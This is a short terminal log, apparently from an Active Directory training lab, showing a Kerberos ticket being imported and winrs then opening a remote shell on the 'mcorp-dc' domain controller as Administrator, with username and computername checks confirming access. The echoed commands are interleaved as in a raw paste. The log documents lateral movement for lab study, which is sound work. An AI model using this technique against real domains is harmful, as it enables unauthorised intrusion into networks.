 [+] Ticket successfully imported!
C:\Windows\system32>winrs -r:mcorp-dc.moneycorp.local cmd
set username
set computernameMicrosoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.dcorp>set username
USERNAME=Administrator
C:\Users\Administrator.dcorp>set username
set computernameset username
Environment variable computernameset username not defined
C:\Users\Administrator.dcorp>set computername
set computername
COMPUTERNAME=MCORP-DC